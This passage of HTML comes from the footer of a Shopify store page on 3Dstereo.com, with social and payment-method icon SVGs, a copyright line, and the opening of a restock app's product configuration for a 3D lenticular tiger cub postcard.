          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
            

          </div>
        

      
      </div>

      
        <div class="box payment-types">
          
          
            <p>Accepted Payments</p>
              <ul>
              
<li>
                  <svg class="payment-icon payment-icon--amazon_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--american_express" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--apple_pay" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--diners_club" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--discover" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--google_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--master" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--paypal" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--shopify_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--visa" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
              
              </ul>
          
        </div>
      

      

      <p class="copyright">&copy; 2026, <a href="/" title="">3Dstereo.com</a><br>
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </footer>
</div>


</div>
  </div>
  
  <!-- District v3.1.6 -->



<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 16058847526978,
      id : 1947639676994,
      title : "Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW",
